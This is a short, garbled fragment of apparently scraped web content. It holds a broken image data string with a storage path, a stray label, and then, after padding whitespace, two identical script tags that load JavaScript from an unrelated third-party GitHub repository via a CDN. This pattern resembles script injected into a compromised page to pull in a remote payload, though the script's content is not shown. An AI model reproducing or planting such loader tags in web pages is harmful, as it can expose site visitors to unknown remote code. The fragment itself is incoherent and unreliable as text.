 ( - At-Tawbah-190)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  